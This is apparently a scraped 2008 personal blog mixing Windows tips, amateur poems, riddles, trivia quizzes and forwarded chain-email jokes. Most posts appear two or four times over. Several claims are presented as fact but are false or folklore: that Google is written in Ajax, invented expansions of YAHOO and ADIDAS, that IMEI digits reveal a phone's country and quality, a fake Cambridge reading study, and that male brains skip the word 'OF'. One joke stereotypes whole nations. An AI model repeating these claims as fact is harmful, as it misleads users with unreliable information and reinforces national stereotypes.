All newly created files are stored in various places on the hard disk in a single cluster ( contiguous file ). But, as the number of files and programs increase, these files are not stored as one contiguous file but broken down and scattered in various places on the hard disk. In short files get fragmented. When these files are accessed by the user, the head on the hard disk moves to and fro to locate these fragments. These fragmented files puts lot of mechanical pressure on the internal parts of the hard disk. This leads to crashes.
To start disk defragmenter from the start menu, click the start button and follow this path (All Programs / Accessories / System Tools / Disk Defragmenter). A minimum of 15 percent free space on your disk is needed for disk defragmenter to run. The disk can also be defragmented automatically by using schedule task. This program can can be accessed via system tools.
4) Power management tool can also be used to enhance the life of hard disk. To access this program go to start / control panel / power options and set the parameters for various hardware devices.
5) Disk cleanup increases the efficiency of the hard disk. So delete unwanted files and programs regularly.
Labels:
COMPUTERS
How To Delete Shared Documents Folder In My Computer
Windows OS always provides you the Shared Documents folder in My Computer. I know that most people do not use this folder and they cannot normally delete it. If you think it is no use to you, you may delete it forever. Ok, follow the steps.
1)Click Start > Run .
2)Type regedit and click Ok.
3)Go to the path below
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion
\Explorer\MyComputer\NameSpace\DelegateFolders
{59031a47-3f72-44a7-89c5-5595fe6b30ee}
4)Now delete the key {59031a47-3f72-44a7-89c5-5595fe6b30ee}.
5)Restart your computer.
6)Now the Shared Documents folder is disappeared.
1)Click Start > Run .
2)Type regedit and click Ok.
3)Go to the path below
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion
\Explorer\MyComputer\NameSpace\DelegateFolders
{59031a47-3f72-44a7-89c5-5595fe6b30ee}
4)Now delete the key {59031a47-3f72-44a7-89c5-5595fe6b30ee}.
5)Restart your computer.
6)Now the Shared Documents folder is disappeared.
Labels:
TRICKS
Remove Horizontal Scrollbar In Notepad
It is inconvenient to read text with having the Horizontal Scrollbar in Notepad. I used to face this problem as well. When I read them, I must slide the Horizontal Scrollbar every time. So, It is hard to read them. But now I can get rid of this Scrollbar.
1)Open a Notepad file.
2)In the Menu Bar, Click Format>Word Wrap
3)Your Horizontal Scrollbar disappears now, and the text are easier to read.
1)Open a Notepad file.
2)In the Menu Bar, Click Format>Word Wrap
3)Your Horizontal Scrollbar disappears now, and the text are easier to read.
Labels:
COMPUTERS
September 05, 2008
Ur Eye Test
This is not a joke... If you can pass, you can safely turn on your ignition
key again and cancel your annual eye examination...
Can you find the "C" ? ? ? (Good exercise for the eyes!) Be ready to go blind.
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOCOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
Once you've found the C..........
Find the 6!
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999699999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
Once you've found the 6...
Find the N! (it's hard!!)
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMNMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
ps: after passing this test only i posted this here....
key again and cancel your annual eye examination...
Can you find the "C" ? ? ? (Good exercise for the eyes!) Be ready to go blind.
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOCOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOO OOOOOOOOOOOOOOOOOOOOOOOOO
Once you've found the C..........
Find the 6!
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999699999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
9999999999999999999999999999999999
Once you've found the 6...
Find the N! (it's hard!!)
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMNMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
MMMMMMMMMMMMM
ps: after passing this test only i posted this here....
Labels:
COOL
Restoring Ur Desktop
Restoring a Lost Desktop[here is what to do]:
If you ever lose the Desktop but Explorer is still running with the Start Button,
you can do this to bring back your Desktop in a Windows box.
1. Click Start
2. Click Run
3. Type a period " . "
4. Then press Enter
If you ever lose the Desktop but Explorer is still running with the Start Button,
you can do this to bring back your Desktop in a Windows box.
1. Click Start
2. Click Run
3. Type a period " . "
4. Then press Enter
Labels:
COMPUTERS
A TRIBUTE TO LIFE
With scorching heat & chilly cold,
Life has its plans that keeps u behold,
Gives us some happiness & sometimes sorrow,
What not got today will surely come tomorrow.
Hope & faith are the pillars of life,
With all this benedictions life is just like a wife,
It supports your work,your matter,your thinking,
But then comes a day when ur eyes stop blinking.
Pray no fear & enjoy life dear,
coz' one who has come has to go,
but memories live forever.
So in everyday & moment of life,
whether it be shining or shadow,
come out of ur narrow meadow,
enjoy life & moments to come,
coz' this is the way to pay "TRIBUTE TO A LIFETIME"
Life has its plans that keeps u behold,
Gives us some happiness & sometimes sorrow,
What not got today will surely come tomorrow.
Hope & faith are the pillars of life,
With all this benedictions life is just like a wife,
It supports your work,your matter,your thinking,
But then comes a day when ur eyes stop blinking.
Pray no fear & enjoy life dear,
coz' one who has come has to go,
but memories live forever.
So in everyday & moment of life,
whether it be shining or shadow,
come out of ur narrow meadow,
enjoy life & moments to come,
coz' this is the way to pay "TRIBUTE TO A LIFETIME"
Labels:
Poems By Me
SHE
Was I like this,What I will be tomorrow,
The life which I lived That really had sorrows,
But the presence of someone has put in happiness,
Without any reason but still everyday,
I feel really happy from the bottoms of my heart,
She is not near me but still influences me,
Perhaps she is having a flux control over me,
I am speechless in front of her,
Tell me do this happen to one who always chatter?
Do someone comes & changes over life?
Does it really happen or is a state of mind?
Lovely hair,gentle smile & tender voice,
What I dreamt of,Have i really got?
Really the life has been kind to me,
Whom I thought has come to me...
But is it really "SHE".....
The life which I lived That really had sorrows,
But the presence of someone has put in happiness,
Without any reason but still everyday,
I feel really happy from the bottoms of my heart,
She is not near me but still influences me,
Perhaps she is having a flux control over me,
I am speechless in front of her,
Tell me do this happen to one who always chatter?
Do someone comes & changes over life?
Does it really happen or is a state of mind?
Lovely hair,gentle smile & tender voice,
What I dreamt of,Have i really got?
Really the life has been kind to me,
Whom I thought has come to me...
But is it really "SHE".....
Labels:
Poems By Me
July 07, 2008
REALLY GOOD(READ ONCE)
A worldwide survey was conducted by the UN:
The only question asked was: 'Would you please give your honest opinion about solutions to the food shortage in the rest of the world?'
The survey was a huge failure, In Africa they didn't know what 'food' meant,
In India they didn't know what 'honest' meant,
In Europe they didn't know what 'shortage' meant,
In China they didn't know what 'opinion' meant,
In the Middle East they didn't know what 'solution' meant,
In South America they didn't know what 'please' meant,
And in the USA they didn't know what 'the rest of the world' meant
The only question asked was: 'Would you please give your honest opinion about solutions to the food shortage in the rest of the world?'
The survey was a huge failure, In Africa they didn't know what 'food' meant,
In India they didn't know what 'honest' meant,
In Europe they didn't know what 'shortage' meant,
In China they didn't know what 'opinion' meant,
In the Middle East they didn't know what 'solution' meant,
In South America they didn't know what 'please' meant,
And in the USA they didn't know what 'the rest of the world' meant
Labels:
COOL
GK QUIZ
Even if u answer five questions its great¦Feel proud¦
1. What programming language is GOOGLE developed in?
2. What is the expansion of YAHOO?
3. What is the expansion of ADIDAS?
4. Expansion of Star as in Star TV Network?
5. What is expansion of "ICICI?"
6. What does "baker's dozen" signify?
7. The 1984-85 season. 2nd ODI between India and Pakistan at Sialkot- India 210/3 with Vengsarkar 94*. Match abandoned. Why?
8. Who is the only man to have written the National Anthems for two different countries?
9. >From what four word ex-pression does the word `goodbye` derive?
10. How was Agnes Gonxha Bojaxhiu better known?
11. Name the only other country to have got independence on Aug 15th?
12. Why was James Bond Associated with the Number 007?
13. Who faced the first ball in the first ever One day match?
14. Which cricketer played for South Africa before it was banned from international cricket and later represented Zimbabwe?
15. The faces of which four Presidents are carved at Mt.Rushmore?
16. Which is the only country that is surrounded from all sides by only one country (other than Vatican)?
17. Which is the only sport which is not allowed to play left handed?
...
...
...
...
...
...
...
...
...
...
...
...
...
...
...
...
...
...
Answers
1. Google is written in Asynchronous java-script and XML, or its acronym Ajax.
2. Yet Another Hierarchy of Officious Oracle
3. ADIDAS- All Day I Dream About Sports
4. Satellite Television Asian Region
5. Industrial credit and Investments Corporation of India
6. A baker's dozen consists of 13 items - 1 more than the items in a normal dozen
7. That match was abandoned after ppl heard the news of indira gandhi being killed.
8. Rabindranath Tagore who wrote national anthem for two different countries one is our 's National anthem and another one is for Bangladesh-(Amar Sonar Bangla)
9. Goodbye comes from the ex-pression: 'god be with you'.
10. Agnes Gonxha Bojaxhiu is none other Mother Teresa.
11. South Korea.
12. Because 007 is the ISD code for Russia (or the USSR, as it was known during the cold war)
13. Geoffrey Boycott
14. John Traicos
15. George Washington, Thomas Jefferson, Theodore Roosevelt, and Abraham Lincoln
16. Lesotho surrounded from all sides by South Africa.
17. Polo.
1. What programming language is GOOGLE developed in?
2. What is the expansion of YAHOO?
3. What is the expansion of ADIDAS?
4. Expansion of Star as in Star TV Network?
5. What is expansion of "ICICI?"
6. What does "baker's dozen" signify?
7. The 1984-85 season. 2nd ODI between India and Pakistan at Sialkot- India 210/3 with Vengsarkar 94*. Match abandoned. Why?
8. Who is the only man to have written the National Anthems for two different countries?
9. >From what four word ex-pression does the word `goodbye` derive?
10. How was Agnes Gonxha Bojaxhiu better known?
11. Name the only other country to have got independence on Aug 15th?
12. Why was James Bond Associated with the Number 007?
13. Who faced the first ball in the first ever One day match?
14. Which cricketer played for South Africa before it was banned from international cricket and later represented Zimbabwe?
15. The faces of which four Presidents are carved at Mt.Rushmore?
16. Which is the only country that is surrounded from all sides by only one country (other than Vatican)?
17. Which is the only sport which is not allowed to play left handed?
...
...
...
...
...
...
...
...
...
...
...
...
...
...
...
...
...
...
Answers
1. Google is written in Asynchronous java-script and XML, or its acronym Ajax.
2. Yet Another Hierarchy of Officious Oracle
3. ADIDAS- All Day I Dream About Sports
4. Satellite Television Asian Region
5. Industrial credit and Investments Corporation of India
6. A baker's dozen consists of 13 items - 1 more than the items in a normal dozen
7. That match was abandoned after ppl heard the news of indira gandhi being killed.
8. Rabindranath Tagore who wrote national anthem for two different countries one is our 's National anthem and another one is for Bangladesh-(Amar Sonar Bangla)
9. Goodbye comes from the ex-pression: 'god be with you'.
10. Agnes Gonxha Bojaxhiu is none other Mother Teresa.
11. South Korea.
12. Because 007 is the ISD code for Russia (or the USSR, as it was known during the cold war)
13. Geoffrey Boycott
14. John Traicos
15. George Washington, Thomas Jefferson, Theodore Roosevelt, and Abraham Lincoln
16. Lesotho surrounded from all sides by South Africa.
17. Polo.
Labels:
COOL
COOL RIDDLES
Teaser #1:Before Mount Everest was discovered, what was the tallest mountain in the world?
.
.
.
Teaser #2:
When you need it you throw it away, when you don't need it you take it in.
.
.
.
.
.
.
Teaser #3:
Cathy has six pairs of black gloves and six pairs of brown gloves in her drawer. In complete darkness, how many gloves must she take from the drawer in order to be sure to get a pair that match? Think carefully!!
.
.
.
.
.
.
Teaser #4:
If you can buy eight eggs for 26 cents, how many can you buy for a cent and a quarter?
.
.
.
.
.
.
Teaser #5:
What kind of tables have no legs?
.
.
.
.
.
.
Teaser #6:
What is the first thing you do every morning?
.
.
.
.
.
.
Teaser #7:
A brick weighs a pound and half a brick. How many pounds do two bricks weigh?
.
.
.
.
.
.
Teaser #8:
How long is a rope that is 2 yards shorter than another rope that is three times the length of the first rope?
.
.
.
.
.
.
Teaser #9:
What is greater than god, more evil than the devil, the poor have it, the rich need it, and if you eat it you will eventually die?
.
.
.
.
.
.
Teaser #10:
As long as I eat, I live. When I drink, I die
.
.
.
Answer #1:
Mount Everest has always been the tallest mountain, even before being discovered!
Answer #2:
A ship's anchor
Answer #3:
13. She could possibly take out 6 black left hand gloves and then 6 brown left hand gloves, the next one would have to be either the right hand or left hand match.
Answer #4:
Eight Eggs
Answer #5:
Timetable & Multiplication Table
Answer #6:
Wake Up
Answer #7:
2 bricks weigh 2 lbs and a whole brick, therefore 2 bricks weigh 4 lbs.
Answer #8:
If the length of the rope + 2 yards = 3 times the length of the rope, then the rope is 1 yard long.
Answer #9:
The word "Nothing".
Answer #10:
Fire
.
.
.
Teaser #2:
When you need it you throw it away, when you don't need it you take it in.
.
.
.
.
.
.
Teaser #3:
Cathy has six pairs of black gloves and six pairs of brown gloves in her drawer. In complete darkness, how many gloves must she take from the drawer in order to be sure to get a pair that match? Think carefully!!
.
.
.
.
.
.
Teaser #4:
If you can buy eight eggs for 26 cents, how many can you buy for a cent and a quarter?
.
.
.
.
.
.
Teaser #5:
What kind of tables have no legs?
.
.
.
.
.
.
Teaser #6:
What is the first thing you do every morning?
.
.
.
.
.
.
Teaser #7:
A brick weighs a pound and half a brick. How many pounds do two bricks weigh?
.
.
.
.
.
.
Teaser #8:
How long is a rope that is 2 yards shorter than another rope that is three times the length of the first rope?
.
.
.
.
.
.
Teaser #9:
What is greater than god, more evil than the devil, the poor have it, the rich need it, and if you eat it you will eventually die?
.
.
.
.
.
.
Teaser #10:
As long as I eat, I live. When I drink, I die
.
.
.
Answer #1:
Mount Everest has always been the tallest mountain, even before being discovered!
Answer #2:
A ship's anchor
Answer #3:
13. She could possibly take out 6 black left hand gloves and then 6 brown left hand gloves, the next one would have to be either the right hand or left hand match.
Answer #4:
Eight Eggs
Answer #5:
Timetable & Multiplication Table
Answer #6:
Wake Up
Answer #7:
2 bricks weigh 2 lbs and a whole brick, therefore 2 bricks weigh 4 lbs.
Answer #8:
If the length of the rope + 2 yards = 3 times the length of the rope, then the rope is 1 yard long.
Answer #9:
The word "Nothing".
Answer #10:
Fire
Labels:
COOL
COOL RIDDLES
Teaser #1:Before Mount Everest was discovered, what was the tallest mountain in the world?
.
.
.
Teaser #2:
When you need it you throw it away, when you don't need it you take it in.
.
.
.
.
.
.
Teaser #3:
Cathy has six pairs of black gloves and six pairs of brown gloves in her drawer. In complete darkness, how many gloves must she take from the drawer in order to be sure to get a pair that match? Think carefully!!
.
.
.
.
.
.
Teaser #4:
If you can buy eight eggs for 26 cents, how many can you buy for a cent and a quarter?
.
.
.
.
.
.
Teaser #5:
What kind of tables have no legs?
.
.
.
.
.
.
Teaser #6:
What is the first thing you do every morning?
.
.
.
.
.
.
Teaser #7:
A brick weighs a pound and half a brick. How many pounds do two bricks weigh?
.
.
.
.
.
.
Teaser #8:
How long is a rope that is 2 yards shorter than another rope that is three times the length of the first rope?
.
.
.
.
.
.
Teaser #9:
What is greater than god, more evil than the devil, the poor have it, the rich need it, and if you eat it you will eventually die?
.
.
.
.
.
.
Teaser #10:
As long as I eat, I live. When I drink, I die
.
.
.
Answer #1:
Mount Everest has always been the tallest mountain, even before being discovered!
Answer #2:
A ship's anchor
Answer #3:
13. She could possibly take out 6 black left hand gloves and then 6 brown left hand gloves, the next one would have to be either the right hand or left hand match.
Answer #4:
Eight Eggs
Answer #5:
Timetable & Multiplication Table
Answer #6:
Wake Up
Answer #7:
2 bricks weigh 2 lbs and a whole brick, therefore 2 bricks weigh 4 lbs.
Answer #8:
If the length of the rope + 2 yards = 3 times the length of the rope, then the rope is 1 yard long.
Answer #9:
The word "Nothing".
Answer #10:
Fire
.
.
.
Teaser #2:
When you need it you throw it away, when you don't need it you take it in.
.
.
.
.
.
.
Teaser #3:
Cathy has six pairs of black gloves and six pairs of brown gloves in her drawer. In complete darkness, how many gloves must she take from the drawer in order to be sure to get a pair that match? Think carefully!!
.
.
.
.
.
.
Teaser #4:
If you can buy eight eggs for 26 cents, how many can you buy for a cent and a quarter?
.
.
.
.
.
.
Teaser #5:
What kind of tables have no legs?
.
.
.
.
.
.
Teaser #6:
What is the first thing you do every morning?
.
.
.
.
.
.
Teaser #7:
A brick weighs a pound and half a brick. How many pounds do two bricks weigh?
.
.
.
.
.
.
Teaser #8:
How long is a rope that is 2 yards shorter than another rope that is three times the length of the first rope?
.
.
.
.
.
.
Teaser #9:
What is greater than god, more evil than the devil, the poor have it, the rich need it, and if you eat it you will eventually die?
.
.
.
.
.
.
Teaser #10:
As long as I eat, I live. When I drink, I die
.
.
.
Answer #1:
Mount Everest has always been the tallest mountain, even before being discovered!
Answer #2:
A ship's anchor
Answer #3:
13. She could possibly take out 6 black left hand gloves and then 6 brown left hand gloves, the next one would have to be either the right hand or left hand match.
Answer #4:
Eight Eggs
Answer #5:
Timetable & Multiplication Table
Answer #6:
Wake Up
Answer #7:
2 bricks weigh 2 lbs and a whole brick, therefore 2 bricks weigh 4 lbs.
Answer #8:
If the length of the rope + 2 yards = 3 times the length of the rope, then the rope is 1 yard long.
Answer #9:
The word "Nothing".
Answer #10:
Fire
Labels:
COOL
REALLY COOL(DO GIVE IT A TRY)
Count the 'F'
Just do it - don't cheat!!!!!!!!!!!!
Try this ..
This will blow your mind...!
Just do it - don't cheat!!!!!!! !!!!!
Try this its actually quite good. But don't cheat! Count the number of F's in the following text in 15 seconds:
FINISHED FILES ARE THE RESULT OF YEARS OF SCIENTIFIC STUDY COMBINED WITH THE EXPERIENCE OF YEARS
Managed it?
Scroll down only after you have counted them! OK?
How many?
Three?
(You r definitely male!!!)
Wrong, there are six - no joke!
Read again!
FINISHED FILES ARE THE RESULT OF YEARS OF SCIENTIFIC STUDY COMBINED WITH THE EXPERIENCE OF YEARS
The reasoning is further down... The MALE brain cannot process the word "OF". Incredible or what?
Anyone who counts all six F's on the first go has a brain of a Female You can test this by asking a Guy/Girl near you to work it out.
Just do it - don't cheat!!!!!!!!!!!!
Try this ..
This will blow your mind...!
Just do it - don't cheat!!!!!!! !!!!!
Try this its actually quite good. But don't cheat! Count the number of F's in the following text in 15 seconds:
FINISHED FILES ARE THE RESULT OF YEARS OF SCIENTIFIC STUDY COMBINED WITH THE EXPERIENCE OF YEARS
Managed it?
Scroll down only after you have counted them! OK?
How many?
Three?
(You r definitely male!!!)
Wrong, there are six - no joke!
Read again!
FINISHED FILES ARE THE RESULT OF YEARS OF SCIENTIFIC STUDY COMBINED WITH THE EXPERIENCE OF YEARS
The reasoning is further down... The MALE brain cannot process the word "OF". Incredible or what?
Anyone who counts all six F's on the first go has a brain of a Female You can test this by asking a Guy/Girl near you to work it out.
Labels:
COOL
WORLD'S EASIEST QUIZ(TRY IT)
WORLD'S EASIEST QUIZ
(Passing requires 4 correct answers, no cheating!!)
1) How long did the Hundred Years' War last?
2) Which country makes Panama hats?
3) From which animal do we get cat gut?
4) In which month do Russians celebrate the October Revolution?
5) What is a camel's hair brush made of?
6) The Canary Islands in the Pacific are named after what animal?
7) What was King George VI's first name?
What color is a purple finch?
9) Where are Chinese gooseberries from?
10) What is the color of the black box in a commercial airplane?
Remember, you need 4 correct answers to pass.
Check your answers below.
ANSWERS TO THE QUIZ
1) How long did the Hundred Years War last?
116 years
2) Which country makes Panama hats? Ecuador
3) From which animal do we get cat gut? Sheep and Horses
4) In which month do Russians celebrate the October Revolution? November
5) What is a camel's hair brush made of? Squirrel fur
6) The Canary Islands in the Pacific are named after what animal? Dogs
7) What was King George VI's first name? Albert
What color is a purple finch? Crimson
9) Where are Chinese gooseberries from? New Zealand
10) What is the color of the black box in a commercial airplane? Orange
(Passing requires 4 correct answers, no cheating!!)
1) How long did the Hundred Years' War last?
2) Which country makes Panama hats?
3) From which animal do we get cat gut?
4) In which month do Russians celebrate the October Revolution?
5) What is a camel's hair brush made of?
6) The Canary Islands in the Pacific are named after what animal?
7) What was King George VI's first name?
What color is a purple finch?
9) Where are Chinese gooseberries from?
10) What is the color of the black box in a commercial airplane?
Remember, you need 4 correct answers to pass.
Check your answers below.
ANSWERS TO THE QUIZ
1) How long did the Hundred Years War last?
116 years
2) Which country makes Panama hats? Ecuador
3) From which animal do we get cat gut? Sheep and Horses
4) In which month do Russians celebrate the October Revolution? November
5) What is a camel's hair brush made of? Squirrel fur
6) The Canary Islands in the Pacific are named after what animal? Dogs
7) What was King George VI's first name? Albert
What color is a purple finch? Crimson
9) Where are Chinese gooseberries from? New Zealand
10) What is the color of the black box in a commercial airplane? Orange
Labels:
COOL
GREAT PRESENCE OF MIND
Not only our technical knowledge helps, but also the presence of mind and the right answer at right time.
Question and the Answer given by Candidates oh sorry they are IAS Officers now.
Q.How can you drop a raw egg onto a concrete floor without cracking it?
A. Concrete floors are very hard to crack! (UPSC Topper)
Q.If it took eight men ten hours to build a wall, how long would it take four men to build it?
A. No time at all it is already built. (UPSC 23 Rank Opted for IFS)
Q.If you had three apples and four oranges in one hand and four apples and three oranges in the other hand, what would you have?
A. Very large hands.(Good one) (UPSC 11 Rank Opted for IPS)
Q. How can you lift an elephant with one hand?
A. It is not a problem, since you will never find! an elephant with one hand. (UPSC Rank 14 Opted for IES)
Q. How can a man go eight days without sleep?
A. No Probs , He sleeps at night. (UPSC IAS Rank 9
Q. If you throw a red stone into the blue sea what it will become?
A. It will Wet or Sink as simple as that. (UPSC IAS Rank 2)
Q. What looks like half apple ?
A : The other half. (UPSC - IAS Topper )
Q. What can you never eat for breakfast ?
A : Dinner.
Q. What happened when wheel was invented ?
A : It caused a revolution.
Q. Bay of Bengal is in which state?
A : Liquid (UPSC 33Rank )
Interviewer said "I shall either ask you ten easy questions or one really difficult question. Think well before you make up your mind!"
The boy thought for a while and said, "my choice is one really difficult question."
"Well, good luck to you, you have made your own choice! Now tell me this. "What comes first, Day or Night?"
The boy was jolted into reality as his admission depends on the correctness of his answer, but he thought for a while and said, "It's
the DAY sir!"
"How?" the interviewer asked,
"Sorry sir, you promised me that you will not ask me a SECOND difficult question!" He was selected for IIM!
--
"Technical Skill is the mastery of complexity, while Creativity is the master of presence of mind".
Question and the Answer given by Candidates oh sorry they are IAS Officers now.
Q.How can you drop a raw egg onto a concrete floor without cracking it?
A. Concrete floors are very hard to crack! (UPSC Topper)
Q.If it took eight men ten hours to build a wall, how long would it take four men to build it?
A. No time at all it is already built. (UPSC 23 Rank Opted for IFS)
Q.If you had three apples and four oranges in one hand and four apples and three oranges in the other hand, what would you have?
A. Very large hands.(Good one) (UPSC 11 Rank Opted for IPS)
Q. How can you lift an elephant with one hand?
A. It is not a problem, since you will never find! an elephant with one hand. (UPSC Rank 14 Opted for IES)
Q. How can a man go eight days without sleep?
A. No Probs , He sleeps at night. (UPSC IAS Rank 9
Q. If you throw a red stone into the blue sea what it will become?
A. It will Wet or Sink as simple as that. (UPSC IAS Rank 2)
Q. What looks like half apple ?
A : The other half. (UPSC - IAS Topper )
Q. What can you never eat for breakfast ?
A : Dinner.
Q. What happened when wheel was invented ?
A : It caused a revolution.
Q. Bay of Bengal is in which state?
A : Liquid (UPSC 33Rank )
Interviewer said "I shall either ask you ten easy questions or one really difficult question. Think well before you make up your mind!"
The boy thought for a while and said, "my choice is one really difficult question."
"Well, good luck to you, you have made your own choice! Now tell me this. "What comes first, Day or Night?"
The boy was jolted into reality as his admission depends on the correctness of his answer, but he thought for a while and said, "It's
the DAY sir!"
"How?" the interviewer asked,
"Sorry sir, you promised me that you will not ask me a SECOND difficult question!" He was selected for IIM!
--
"Technical Skill is the mastery of complexity, while Creativity is the master of presence of mind".
Labels:
COOL
CRAZY RIDDLES
1. Where was the first potato found?
Ans: In the ground.
2. What comes down but never goes up?
Ans: rain.
3. If three cats kill three rats in three minutes, how long will it take hundred cats to kill hundred rats?
Ans: three minutes.
4. What can fly but has no wings?
Ans: Time.
5. What always goes 2 sleeps wearing its shoes?
Ans: Horse.
6. I m like a ribbon, tied by nature, across the sky, what m I?
Ans: Rainbow.
7. How would u write nineteen that if one is taken out, then its
remains twenty.
Ans: XIX when one is taken out, its remains XX.
8. There were ten sparrows sitting on a tree. A hunter fired and tow of them fell dead. How many sparrows were left on the tree?
Ans: Non.
9. Two sons and two fathers went hunting. They succeeded in hunting one pigeon each on counting it was found that they were only three pigeons.How is that?
Ans: They were only three persons, son father and grandfather.
10. Which is the hardest key to turn?
Ans: Donkey.
11. which part of London in France?
Ans: -N-
12: why ur nose is not twelve inches long?
Ans: Because then it would be a foot.
13. What r the largest ant in the world?
Ans: Elephant.
Ans: In the ground.
2. What comes down but never goes up?
Ans: rain.
3. If three cats kill three rats in three minutes, how long will it take hundred cats to kill hundred rats?
Ans: three minutes.
4. What can fly but has no wings?
Ans: Time.
5. What always goes 2 sleeps wearing its shoes?
Ans: Horse.
6. I m like a ribbon, tied by nature, across the sky, what m I?
Ans: Rainbow.
7. How would u write nineteen that if one is taken out, then its
remains twenty.
Ans: XIX when one is taken out, its remains XX.
8. There were ten sparrows sitting on a tree. A hunter fired and tow of them fell dead. How many sparrows were left on the tree?
Ans: Non.
9. Two sons and two fathers went hunting. They succeeded in hunting one pigeon each on counting it was found that they were only three pigeons.How is that?
Ans: They were only three persons, son father and grandfather.
10. Which is the hardest key to turn?
Ans: Donkey.
11. which part of London in France?
Ans: -N-
12: why ur nose is not twelve inches long?
Ans: Because then it would be a foot.
13. What r the largest ant in the world?
Ans: Elephant.
Labels:
HUMOUR
CAN U READ THIS LIKE I DO???
fi yuo cna raed tihs, yuo hvae a sgtrane mnid too.
Cna yuo raed tihs? Olny 55 plepoe can.
i cdnuolt blveiee taht I cluod aulaclty uesdnatnrd waht I was rdanieg. The phaonmneal pweor of the hmuan mnid, aoccdrnig to a rscheearch at Cmabrigde Uinervtisy, it dseno't mtaetr in waht oerdr the ltteres in a wrod are, the olny iproamtnt tihng is taht the frsit and lsat ltteer be in the rghit pclae. The rset can be a taotl mses and you can sitll raed it whotuit a pboerlm. Tihs is bcuseae the huamn mnid deos not raed ervey lteter by istlef, but the wrod as a wlohe. Azanmig huh? yaeh and I awlyas tghuhot slpeling was ipmorantt!
Cna yuo raed tihs? Olny 55 plepoe can.
i cdnuolt blveiee taht I cluod aulaclty uesdnatnrd waht I was rdanieg. The phaonmneal pweor of the hmuan mnid, aoccdrnig to a rscheearch at Cmabrigde Uinervtisy, it dseno't mtaetr in waht oerdr the ltteres in a wrod are, the olny iproamtnt tihng is taht the frsit and lsat ltteer be in the rghit pclae. The rset can be a taotl mses and you can sitll raed it whotuit a pboerlm. Tihs is bcuseae the huamn mnid deos not raed ervey lteter by istlef, but the wrod as a wlohe. Azanmig huh? yaeh and I awlyas tghuhot slpeling was ipmorantt!
Labels:
COOL
Would like to know your mobile is original or not?
ITS REALLY VERY INTERESTING:
Would like to know your mobile is original or not?!!
Type *#06#
After you enter the code you will see a new code contain 15 digits:
43 4 5 6 6 1 0 6 7 8 9 4 3 5
IF the digit number Seven & Eight is 02 or 20 that mean it was Assembly on Emirates which is very Bad quality Sad
IF the digit number Seven & Eight is 08 or 80 that mean it¢s manufactured in Germany which is not bad
IF the digit number Seven & Eight is 01 or 10 that mean it¢s manufactured in Finland which is Good
IF the digit number Seven & Eight is 00 that mean it¢s manufactured in France which is the best Mobile Quality ...
Try it..................
Would like to know your mobile is original or not?!!
Type *#06#
After you enter the code you will see a new code contain 15 digits:
43 4 5 6 6 1 0 6 7 8 9 4 3 5
IF the digit number Seven & Eight is 02 or 20 that mean it was Assembly on Emirates which is very Bad quality Sad
IF the digit number Seven & Eight is 08 or 80 that mean it¢s manufactured in Germany which is not bad
IF the digit number Seven & Eight is 01 or 10 that mean it¢s manufactured in Finland which is Good
IF the digit number Seven & Eight is 00 that mean it¢s manufactured in France which is the best Mobile Quality ...
Try it..................
Labels:
TRICKS
Subscribe to:
Posts (Atom)
ur ip info:

Sign by Dealighted - Coupon Codes and Deals





